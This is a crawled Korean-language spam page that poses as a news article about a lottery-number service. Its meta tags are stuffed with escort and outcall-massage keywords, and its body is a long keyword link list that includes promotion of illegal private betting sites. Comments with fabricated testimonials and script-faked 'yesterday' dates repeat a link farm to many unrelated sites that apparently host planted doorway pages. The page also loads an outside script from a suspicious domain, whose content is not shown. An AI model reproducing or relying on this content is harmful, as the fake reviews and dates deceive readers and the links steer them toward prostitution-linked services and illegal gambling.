

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1887.html
body_size: 9430
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="주말데이트~!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="주말데이트~!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="주말데이트~!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="주말데이트~!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="주말데이트~!
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>주말데이트~!
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>주말데이트~!
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 주말데이트~!
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 주말데이트~!
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1991.html">#개정동타이마사지</a></b></li>
<li><b><a href="1036.html">#부강리채팅</a></b></li>
<li><b><a href="1252.html">#양북면번개만남</a></b></li>
<li><b><a href="340.html">#예장동채팅</a></b></li>
<li><b><a href="893.html">#여자친구 노래듣기 추천모음 [오늘부터 우리는]</a></b></li>
<li><b><a href="1513.html">#금과면채팅</a></b></li>
<li><b><a href="1263.html">#남산정역소개팅</a></b></li>
<li><b><a href="1285.html">#양화동타이마사지</a></b></li>
<li><b><a href="1850.html">#해밀리타이마사지</a></b></li>
<li><b><a href="1119.html">#대실역채팅</a></b></li>
<li><b><a href="1790.html">#풍기읍소개팅</a></b></li>
<li><b><a href="1930.html">#도안면채팅</a></b></li>
<li><b><a href="1941.html">#제가 직 접찍은 사설토토적발 만드는법</a></b></li>
<li><b><a href="2004.html">#별 재미는 없는 얘긴데 사설토토적발</a></b></li>
<li><b><a href="1229.html">#외답동채팅</a></b></li>
<li><b><a href="1923.html">#BBBVBVB 30대 유부남, 여친 어머니 찾아가 '살해'[핸드폰소액결제]BBBVBVB {화상채팅}</a></b></li>
<li><b><a href="1218.html">#오미동소개팅</a></b></li>
<li><b><a href="761.html">#도두일동채팅</a></b></li>
<li><b><a href="1147.html">#북아현동번개만남</a></b></li>
<li><b><a href="576.html">#안성면채팅</a></b></li>
<li><b><a href="299.html">#신암면소개팅</a></b></li>
<li><b><a href="845.html">#법상동소개팅</a></b></li>
<li><b><a href="1162.html">#광적면채팅</a></b></li>
<li><b><a href="1411.html">#인천 데이트코스, 제이라운지에서 코스요리로 사랑 받아요~!</a></b></li>
<li><b><a href="98.html">#중산동번개만남</a></b></li>
<li><b><a href="1902.html">#북군동소개팅</a></b></li>
<li><b><a href="1313.html">#김홍걸 페이스북- 안전한사설놀이터 바꿨는데...!</a></b></li>
<li><b><a href="1491.html">#불암동채팅</a></b></li>
<li><b><a href="1536.html">#은기동소개팅</a></b></li>
<li><b><a href="158.html">#봉무동채팅</a></b></li>
<li><b><a href="1456.html">#낙월면소개팅</a></b></li>
<li><b><a href="1426.html">#의정부 이색데이트 방탈출START</a></b></li>
<li><b><a href="1194.html">#용평면타이마사지</a></b></li>
<li><b><a href="608.html">#요즘 고등학생들 안전사설놀이터 전과 후.</a></b></li>
<li><b><a href="1767.html">#성수동 데이트 여기다 여기!!</a></b></li>
<li><b><a href="2087.html">#기독교소개팅</a></b></li>
<li><b><a href="20.html">#홍대 데이트 뭐가 재밌을까?</a></b></li>
<li><b><a href="929.html">#용담이동소개팅</a></b></li>
<li><b><a href="1272.html">#상리면채팅</a></b></li>
<li><b><a href="1871.html">#대천동타이마사지</a></b></li>
<li><b><a href="2048.html">#강남대역번개만남</a></b></li>
<li><b><a href="962.html">#금호리번개만남</a></b></li>
<li><b><a href="1700.html">#여친을 조교시키는... 사다리게임 부작용.jpg</a></b></li>
<li><b><a href="1889.html">#백산면번개만남</a></b></li>
<li><b><a href="865.html">#부산 출장타이마사지</a></b></li>
<li><b><a href="829.html">#세천동번개만남</a></b></li>
<li><b><a href="1712.html">#{남친여친}이 보고싶을 때 {영상채팅 얼톡}을 해보십시오</a></b></li>
<li><b><a href="2084.html">#통의동타이마사지</a></b></li>
<li><b><a href="1590.html">#하월곡동번개만남</a></b></li>
<li><b><a href="758.html">#안국역채팅</a></b></li>
<li><b><a href="559.html">#이문동번개만남</a></b></li>
<li><b><a href="1889.html">#학하동타이마사지</a></b></li>
<li><b><a href="1603.html">#계성면번개만남</a></b></li>
<li><b><a href="1721.html">#장대동번개만남</a></b></li>
<li><b><a href="1200.html">#강산동채팅</a></b></li>
<li><b><a href="1702.html">#거창군번개만남</a></b></li>
<li><b><a href="1523.html">#영남면채팅</a></b></li>
<li><b><a href="412.html">#노곡면번개만남</a></b></li>
<li><b><a href="1093.html">#신사역채팅</a></b></li>
<li><b><a href="959.html">#[☆]대전가볼만한곳/대전낚시카페 딱좋은 이색데이트장소는 요기</a></b></li>
<li><b><a href="571.html">#염치읍번개만남</a></b></li>
<li><b><a href="449.html">#생목동번개만남</a></b></li>
<li><b><a href="285.html">#청도읍채팅</a></b></li>
<li><b><a href="1765.html">#수영역채팅</a></b></li>
<li><b><a href="1057.html">#각북면소개팅</a></b></li>
<li><b><a href="2052.html">#도계리번개만남</a></b></li>
<li><b><a href="1752.html">#맥심코리아의 놀이터추천</a></b></li>
<li><b><a href="1077.html">#마포역번개만남</a></b></li>
<li><b><a href="881.html">#동송읍번개만남</a></b></li>
<li><b><a href="924.html">#김홍걸 페이스북- 해외픽스터 1년 프로젝트</a></b></li>
<li><b><a href="848.html">#천만원을 대출받으려고하는데 금리싸게 받을수있는방법 신한Smart</a></b></li>
<li><b><a href="829.html">#삼전동번개만남</a></b></li>
<li><b><a href="1887.html">#중화동채팅</a></b></li>
<li><b><a href="448.html">#고로면소개팅</a></b></li>
<li><b><a href="617.html">#칠곡운암역채팅</a></b></li>
<li><b><a href="651.html">#신창면번개만남</a></b></li>
<li><b><a href="1277.html">#20대 여자많은 무료 만남 채팅어플 후기&lt;순위정보&gt;</a></b></li>
<li><b><a href="228.html">#안양 데이트코스 저렴하게!</a></b></li>
<li><b><a href="635.html">#지흥동번개만남</a></b></li>
<li><b><a href="766.html">#여자친구? 러블리즈? 노래는 좋다만 안무는 음.. 우주소녀 - 너에게 닿기를</a></b></li>
<li><b><a href="987.html">#죽전동타이마사지</a></b></li>
<li><b><a href="1194.html">#남포동데이트 코스 모르면 간첩!</a></b></li>
<li><b><a href="555.html">#죽정동번개만남</a></b></li>
<li><b><a href="490.html">#40대50대 이성친구만들기 ★ 무료채팅사이트</a></b></li>
<li><b><a href="815.html">#임학동채팅</a></b></li>
<li><b><a href="1755.html">#명학리채팅</a></b></li>
<li><b><a href="92.html">#내동면소개팅</a></b></li>
<li><b><a href="238.html">#대산면타이마사지</a></b></li>
<li><b><a href="67.html">#동화면번개만남</a></b></li>
<li><b><a href="1185.html">#칠량면소개팅</a></b></li>
<li><b><a href="1197.html">#게임속의 사설토토처벌 사용 부작용 후기</a></b></li>
<li><b><a href="639.html">#파라디조</a></b></li>
<li><b><a href="1634.html">#개포면번개만남</a></b></li>
<li><b><a href="1482.html">#남고딩의 사다리게임 최후의 방법...</a></b></li>
<li><b><a href="304.html">#국제업무지구역소개팅</a></b></li>
<li><b><a href="590.html">#수상동채팅</a></b></li>
<li><b><a href="1433.html">#덕산동채팅</a></b></li>
<li><b><a href="2056.html">#신촌 10대 데이트 가격부담놉!</a></b></li>
<li><b><a href="1668.html">#산직동번개만남</a></b></li>
<li><b><a href="214.html">#낙월면채팅</a></b></li>
<li><b><a href="880.html">#화룡동번개만남</a></b></li>
<li><b><a href="415.html">#소개팅군산</a></b></li>
<li><b><a href="1043.html">#양천향교역소개팅</a></b></li>
<li><b><a href="666.html">#수강동번개만남</a></b></li>
<li><b><a href="864.html">#매룡동번개만남</a></b></li>
<li><b><a href="1660.html">#고등학생 사설토토 추천이라도 좀...</a></b></li>
<li><b><a href="1318.html">#대야면채팅</a></b></li>
<li><b><a href="40.html">#삼남면번개만남</a></b></li>
<li><b><a href="1889.html">#봉화군번개만남</a></b></li>
<li><b><a href="1953.html">#회동동채팅</a></b></li>
<li><b><a href="807.html">#장성군번개만남</a></b></li>
<li><b><a href="776.html">#남장동번개만남</a></b></li>
<li><b><a href="1047.html">#수원 데이트 맛있는 코스 오징어보쌈으로~</a></b></li>
<li><b><a href="1362.html">#더타이</a></b></li>
<li><b><a href="1266.html">#석관동타이마사지</a></b></li>
<li><b><a href="1863.html">#갈현동번개만남</a></b></li>
<li><b><a href="1017.html">#30대채팅 당연히 30대채팅어플 러브메신저 아니겠어요?</a></b></li>
<li><b><a href="1358.html">#첫 소개팅 코스</a></b></li>
<li><b><a href="0.html">#[일상]광교호수공원데이트</a></b></li>
<li><b><a href="1085.html">#대진동번개만남</a></b></li>
<li><b><a href="443.html">#남정면소개팅</a></b></li>
<li><b><a href="1197.html">#가남읍타이마사지</a></b></li>
<li><b><a href="1724.html">#탄방역번개만남</a></b></li>
<li><b><a href="2077.html">#내항동번개만남</a></b></li>
<li><b><a href="579.html">#우천면채팅</a></b></li>
<li><b><a href="2028.html">#아무 생각없이 놀이터추천 제보자의 최후</a></b></li>
<li><b><a href="567.html">#산서면채팅</a></b></li>
<li><b><a href="2013.html">#답십리역채팅</a></b></li>
<li><b><a href="1984.html">#사실 가장 공포를 유발하는 건 안전사설놀이터 최후의 방법...</a></b></li>
<li><b><a href="135.html">#옥곡동채팅</a></b></li>
<li><b><a href="126.html">#용산동번개만남</a></b></li>
<li><b><a href="764.html">#교대역 성범죄변호사 청소년 채팅어플 성매매</a></b></li>
<li><b><a href="551.html">#성덕면채팅</a></b></li>
<li><b><a href="1169.html">#남산동번개만남</a></b></li>
<li><b><a href="1430.html">#카페 운영하며 만난 손님들 놀이터추천 현황.jpg</a></b></li>
<li><b><a href="1415.html">#양평 카페,감성 데이트코스 그린망고</a></b></li>
<li><b><a href="729.html">#등봉동번개만남</a></b></li>
<li><b><a href="647.html">#화서면번개만남</a></b></li>
<li><b><a href="1455.html">#목감동번개만남</a></b></li>
<li><b><a href="518.html">#인현동채팅</a></b></li>
<li><b><a href="500.html">#점양동타이마사지</a></b></li>
<li><b><a href="162.html">#궁동타이마사지</a></b></li>
<li><b><a href="1294.html">#도당동번개만남</a></b></li>
<li><b><a href="1547.html">#대연역채팅</a></b></li>
<li><b><a href="1524.html">#청성면타이마사지</a></b></li>
<li><b><a href="459.html">#수진역채팅</a></b></li>
<li><b><a href="1309.html">#임세령 이정재 디스패치 데이트장면포착</a></b></li>
<li><b><a href="441.html">#송파역번개만남</a></b></li>
<li><b><a href="1818.html">#[11월 배송]대만 우주소녀 예약 판매</a></b></li>
<li><b><a href="1310.html">#영랑동채팅</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.jysystem.kr/gb/data/pages/index.html">#소원면타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/title/photovod_view.php">#임학동타이마사지</a></p>
<p><a href="http://jjfa.or.kr/res/top/index.php">#공음면소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/2017/index.php">#침산리채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2015/index.html">#합정 술집 데이트하기 좋은 한송이꽃이!</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sports/index.php">#황산동타이마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/pages/index.html">#나안동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/files/news_Po_detail.php">#가재울역소개팅</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2017/index.php">#회수동번개만남</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/downloads/index.html">#여름남자소개팅패션</a></p>
<p><a href="http://eco-health.org/data/2017/index.php">#대포동채팅</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/link.php">#부발읍번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/index.php">#동대동타이마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#서울역번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/files/index.html">#제천 타이마사지</a></p>
<p><a href="http://club3535.com/attach_file/member/news/index.html">#강동소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/title/index.html">#주천면채팅</a></p>
<p><a href="http://www.barbiestory.net/image/club/index.php">#괜찮은채팅사이트 30대채팅사이트</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/index.php">#명동 L7 호텔 레스토랑 버블라운지, 빌라드샬롯 그리고 루프탑 플로팅바</a></p>
<p><a href="http://ilovewonju.co.kr/data/downloads/index.html">#하야동타이마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.php">#북구청역번개만남</a></p>
<p><a href="http://www.raracost.com/doc/about/index.html">#을지로번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.php">#대산읍번개만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2017/index.html">#화천 맛집 데이트하기좋은 삐아또 레스토랑~</a></p>
<p><a href="http://www.jongsori.org/data/member/site/index.html">#온정면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/2015/news_Po_detail.php">#장수면번개만남</a></p>
<p><a href="http://sorisaem.net/news_Po_detail.php">#천조국의 히어로 사설토토사이트 좋습니다.txt</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sbs/index.php">#눌차동번개만남</a></p>
<p><a href="http://ebd.kr/w/downloads/index.html">#채운면타이마사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/index.php">#송정동번개만남</a></p>
<p><a href="http://www.barbiestory.net/image/news/index.html">#벽진동채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/news/index.html">#강일동번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/club/index.php">#소개팅장소</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/common/index.php">#등곡리채팅</a></p>
<p><a href="http://www.comback.kr/data/file/pages/index.html">#금곡동번개만남</a></p>
<p><a href="http://sound.or.kr/count/board/index.html">#관문동번개만남</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/club/index.php">#동양동번개만남</a></p>
<p><a href="http://www.gphighway.com/data/news/index.html">#신혼인데 사설놀이터추천 얼마전에도 썼지만 또 써봅니다.</a></p>
<p><a href="http://kmsnd.org/web/menu/files/index.html">#신녕면채팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/title/photovod_view.php">#진건읍번개만남</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/sports/index.html">#구미동번개만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/files/news_Po_detail.php">#만우동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/2014/index.html">#개정동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/2015/index.html">#하월곡동타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/common/index.html">#오포읍번개만남</a></p>
<p><a href="http://guro1318.org/group/about/index.html">#30대채팅 익명 보장되네요</a></p>
<p><a href="http://kjhou.com/assets/downloads/index.html">#[대구맛집,동성로맛집,동성로파스타,동성로데이트코스]동성로 키스더쿡 ♥</a></p>
<p><a href="http://www.dongmuncenter.or.kr/data/index.php">#양화동번개만남</a></p>
<p><a href="http://dongchuncare.org/news_Po_detail.php">#용담리채팅</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/link.php">#신당동 데이트 폭력 충격적인 영상</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.jysystem.kr/gb/data/pages/index.html">#소원면타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/title/photovod_view.php">#임학동타이마사지</a></p>
<p><a href="http://jjfa.or.kr/res/top/index.php">#공음면소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/2017/index.php">#침산리채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2015/index.html">#합정 술집 데이트하기 좋은 한송이꽃이!</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sports/index.php">#황산동타이마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/pages/index.html">#나안동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/files/news_Po_detail.php">#가재울역소개팅</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2017/index.php">#회수동번개만남</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/downloads/index.html">#여름남자소개팅패션</a></p>
<p><a href="http://eco-health.org/data/2017/index.php">#대포동채팅</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/link.php">#부발읍번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/index.php">#동대동타이마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#서울역번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/files/index.html">#제천 타이마사지</a></p>
<p><a href="http://club3535.com/attach_file/member/news/index.html">#강동소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/title/index.html">#주천면채팅</a></p>
<p><a href="http://www.barbiestory.net/image/club/index.php">#괜찮은채팅사이트 30대채팅사이트</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/index.php">#명동 L7 호텔 레스토랑 버블라운지, 빌라드샬롯 그리고 루프탑 플로팅바</a></p>
<p><a href="http://ilovewonju.co.kr/data/downloads/index.html">#하야동타이마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.php">#북구청역번개만남</a></p>
<p><a href="http://www.raracost.com/doc/about/index.html">#을지로번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.php">#대산읍번개만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2017/index.html">#화천 맛집 데이트하기좋은 삐아또 레스토랑~</a></p>
<p><a href="http://www.jongsori.org/data/member/site/index.html">#온정면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/2015/news_Po_detail.php">#장수면번개만남</a></p>
<p><a href="http://sorisaem.net/news_Po_detail.php">#천조국의 히어로 사설토토사이트 좋습니다.txt</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sbs/index.php">#눌차동번개만남</a></p>
<p><a href="http://ebd.kr/w/downloads/index.html">#채운면타이마사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/index.php">#송정동번개만남</a></p>
<p><a href="http://www.barbiestory.net/image/news/index.html">#벽진동채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/news/index.html">#강일동번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/club/index.php">#소개팅장소</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/common/index.php">#등곡리채팅</a></p>
<p><a href="http://www.comback.kr/data/file/pages/index.html">#금곡동번개만남</a></p>
<p><a href="http://sound.or.kr/count/board/index.html">#관문동번개만남</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/club/index.php">#동양동번개만남</a></p>
<p><a href="http://www.gphighway.com/data/news/index.html">#신혼인데 사설놀이터추천 얼마전에도 썼지만 또 써봅니다.</a></p>
<p><a href="http://kmsnd.org/web/menu/files/index.html">#신녕면채팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/title/photovod_view.php">#진건읍번개만남</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/sports/index.html">#구미동번개만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/files/news_Po_detail.php">#만우동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/2014/index.html">#개정동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/2015/index.html">#하월곡동타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/common/index.html">#오포읍번개만남</a></p>
<p><a href="http://guro1318.org/group/about/index.html">#30대채팅 익명 보장되네요</a></p>
<p><a href="http://kjhou.com/assets/downloads/index.html">#[대구맛집,동성로맛집,동성로파스타,동성로데이트코스]동성로 키스더쿡 ♥</a></p>
<p><a href="http://www.dongmuncenter.or.kr/data/index.php">#양화동번개만남</a></p>
<p><a href="http://dongchuncare.org/news_Po_detail.php">#용담리채팅</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/link.php">#신당동 데이트 폭력 충격적인 영상</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
